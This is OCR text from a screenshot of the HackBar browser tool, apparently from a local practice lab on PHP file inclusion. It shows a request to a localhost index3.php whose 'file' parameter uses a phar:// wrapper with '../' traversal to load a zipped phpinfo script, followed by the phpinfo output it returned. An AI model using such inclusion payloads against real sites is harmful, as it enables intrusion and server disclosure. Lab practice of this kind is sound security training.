 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/anheng/FileInclude
/index3.php?file=phar:
//../../php.zip/phpinfo
Enable Post data
Enable Referer
PHP Version 5.3.5
php
System Windows NT DESKTOP-BHUACS3 6.2 build 9200 (Windows 7 Home Premium
Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--
without-pi3web" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=D:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS